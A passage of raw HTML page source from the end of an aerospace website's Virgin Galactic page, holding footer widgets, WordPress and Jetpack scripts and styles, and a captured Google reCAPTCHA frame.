categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number = "1";block_tdi_5.block_type = "td_block_7";block_tdi_5.post_count = "3";block_tdi_5.found_posts = "211";block_tdi_5.header_color = "";block_tdi_5.ajax_pagination_infinite_stop = "";block_tdi_5.max_num_pages = "71";tdBlocksArray.push(block_tdi_5);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_5 class="td_block_inner"><div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spacebusiness/blueorigin.html" rel="bookmark" class="td-image-wrap " title="Blue Origin" ><img class="entry-thumb" src="[data-uri]" alt="Blue Origin" title="Blue Origin" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/02/blueorigin.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spacebusiness/blueorigin.html" rel="bookmark" title="Blue Origin">Blue Origin</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T01:36:15+00:00" >July 8, 2021</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/kitten_space_vehicle.html" rel="bookmark" class="td-image-wrap " title="Kitten Space Vehicle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kitten Space Vehicle" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/01/kitten_rocketplane.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/kitten_space_vehicle.html" rel="bookmark" title="Kitten Space Vehicle">Kitten Space Vehicle</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T21:22:28+00:00" >October 3, 2020</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/dvd/space.html" rel="bookmark" class="td-image-wrap " title="Space Dvd" ><img class="entry-thumb" src="[data-uri]" alt="Space Dvds" title="Space Dvd" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/Space-Dvd.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/dvd/space.html" rel="bookmark" title="Space Dvd">Space Dvd</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T09:40:11+00:00" >October 3, 2020</time></span> </div> </div> </div> </div> </div></div>  </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();block_tdi_6.id = "tdi_6";block_tdi_6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number = "1";block_tdi_6.block_type = "td_block_7";block_tdi_6.post_count = "3";block_tdi_6.found_posts = "211";block_tdi_6.header_color = "";block_tdi_6.ajax_pagination_infinite_stop = "";block_tdi_6.max_num_pages = "71";tdBlocksArray.push(block_tdi_6);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_6 class="td_block_inner"><div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/astronaut/rakesh_sharma.html" rel="bookmark" class="td-image-wrap " title="Rakesh Sharma &#8211; First Indian in Space" ><img class="entry-thumb" src="[data-uri]" alt="Rakesh Sharma Picture" title="Rakesh Sharma &#8211; First Indian in Space" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/02/rakesh_sharma.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/astronaut/rakesh_sharma.html" rel="bookmark" title="Rakesh Sharma &#8211; First Indian in Space">Rakesh Sharma &#8211; First Indian in Space</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-15T13:17:17+00:00" >February 15, 2017</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/women_in_space/index.html" rel="bookmark" class="td-image-wrap " title="Women in Space" ><img class="entry-thumb" src="[data-uri]" alt="Women in Space Picture" title="Women in Space" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/07/women_in_space.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/women_in_space/index.html" rel="bookmark" title="Women in Space">Women in Space</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-13T12:21:13+00:00" >July 13, 2016</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/planet/planetmercury.html" rel="bookmark" class="td-image-wrap " title="The Planet Mercury" ><img class="entry-thumb" src="[data-uri]" alt="Planet Mercury Picture" title="The Planet Mercury" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/planet-mercury-1.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/planet/planetmercury.html" rel="bookmark" title="The Planet Mercury">The Planet Mercury</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-18T03:36:40+00:00" >March 18, 2017</time></span> </div> </div> </div> </div> </div></div>  </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_popular_categories tdi_7 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7" ><style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.aerospaceguide.net/spacecraft/index.html"><span class="td-cat-name">Spacecraft</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.aerospaceguide.net/launchvehicles/index.html"><span class="td-cat-name">Launch Vehicles</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.aerospaceguide.net/solarsystem/index.html"><span class="td-cat-name">Solar System</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.aerospaceguide.net/spacehistory/"><span class="td-cat-name">Space History</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.aerospaceguide.net/spaceplanes/index.html"><span class="td-cat-name">Spaceplanes</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.aerospaceguide.net/spacerocket/index.html"><span class="td-cat-name">Space Rocket</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.aerospaceguide.net/spaceshop/index.html"><span class="td-cat-name">Space Shop</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.aerospaceguide.net/pictures/"><span class="td-cat-name">Space Pictures</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle"><span class="td-cat-name">Space Shuttle Archives</span><span class="td-cat-no">10</span></a></li></ul></div> </div> </div> </div> <div class="td-footer-bottom-full"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.aerospaceguide.net/"><img class="td-retina-data" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v2.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AeroSpaceGuide.net aims to be your guide to aerospace for the general public, students, scientists and space kids.. Topics include: Space, Astronomy, Universe, Solar System, NASA, Launch Vehicles, Spacecraft, History, Exploration, Technology, Sci-Fi TV / Movies and more.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/aerospaceguide.net/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.instagram.com/aerospaceguide/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.pinterest.com/aerospaceguide/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/AeroSpaceGuide" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/aerospaceguide" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></aside></div> </div> </div> </div></div>  <div class="td-sub-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">Disclaimer</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Privacy</a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Advertisement</a></li><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="https://www.aerospaceguide.net/contact.html">Contact Info</a></li><li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1572"><a href="https://www.aerospaceguide.net/category/news">Space News</a></li></ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; Copyright © 2000-2020 Vic Stathopoulos. All rights reserved. Updated: Tuesday 11th, August, 2020 </div> </div> </div> </div> </div></div>  <style type="text/css" media="screen">.home{margin-top:-30px}</style><div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper"><span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12"><path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/></mask><g mask="url(#maskPrev)"><rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></div><div class="jp-swiper-button-next swiper-button-next"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12"><path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/></mask><g mask="url(#maskNext)"><rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/></g></svg></div></div><div class="jp-carousel-close-hint"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14"><path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/></mask><g mask="url(#maskClose)"><rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container"><a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility"><span class="jp-carousel-icon"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/></mask><g mask="url(#maskInfo)"><rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></span></a><a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility"><span class="jp-carousel-icon"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/></mask><g mask="url(#maskComments)"><rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/></g></svg><span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span></span></a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"><div id="jp-carousel-comments-loading"><span>Loading Comments...</span></div><div class="jp-carousel-comments"></div><div id="jp-carousel-comment-form-container"><span id="jp-carousel-comment-form-spinner">&nbsp;</span><div id="jp-carousel-comment-post-results"></div><div id="jp-carousel-comment-form-commenting-as"><p id="jp-carousel-commenting-as">You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.</p></div></div></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul><a class="jp-carousel-image-download" target="_blank" style="display: none;"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/></mask><g mask="url(#mask0)"><rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/></g></svg><span class="jp-carousel-download-text"></span></a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div><script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/www.aerospaceguide.net\/spacebusiness\/virgin-galactic.html":2699};</script><link rel='stylesheet' id='jetpack-carousel-swiper-css-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css,wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css' type='text/css' media='all' /><script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202515' id='grofiles-cards-js'></script><script type='text/javascript' id='wpgroho-js-extra'>
var WPGroHo = {"my_hash":""};
</script><script type='text/javascript' id='jetpack-carousel-js-extra'>
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.aerospaceguide.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.aerospaceguide.net\/wp-admin\/admin-ajax.php","nonce":"a6cb399413","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/www.aerospaceguide.net\/wp-login.php?redirect_to=https%3A%2F%2Fwww.aerospaceguide.net%2Fspacebusiness%2Fvirgin-galactic.html","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script><script type='text/javascript' id='sharing-js-js-extra'>
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/build/photon/photon.min.js,wp-content/plugins/jetpack/modules/wpgroho.js,wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-includes/js/comment-reply.min.js,wp-content/plugins/jetpack/_inc/build/widgets/milestone/milestone.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js,wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js,wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script><script>

// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {(function(){// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://aerospaceguide.net/wp-content/uploads/2016/05/space.jpg\' >' );
wrapper_image_jquery_obj.append( image_jquery_obj );jQuery( 'body' ).prepend( wrapper_image_jquery_obj );var td_backstr_item = new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj = image_jquery_obj;tdBackstr.add_item( td_backstr_item );})();}

</script><style>.block-title > span,.block-title > span > a,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title > *,.td-theme-wrap .td_block_template_4 .td-block-title > *,.td-theme-wrap .td_block_template_7 .td-block-title > *,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title > *,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title > *:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent !important}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif;font-size:15px;line-height:18px}.block-title > span,.block-title > span > a,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title > *,.td-theme-wrap .td_block_template_4 .td-block-title > *,.td-theme-wrap .td_block_template_7 .td-block-title > *,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title > *,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title > *:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent !important}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif;font-size:15px;line-height:18px}</style><script src='https://stats.wp.com/e-202515.js' defer></script><script>_stq = window._stq || [];_stq.push([ 'view', {v:'ext',j:'1:11.1',blog:'80409641',post:'2699',tz:'0',srv:'www.aerospaceguide.net'} ]);_stq.push([ 'clickTrackerInit', '80409641', '2699' ]);</script></body></html>
<!-- Dynamic page generated in 1.418 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-04-11 02:30:04 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ds_XgggIw7rCVHCszYpl2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884737894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
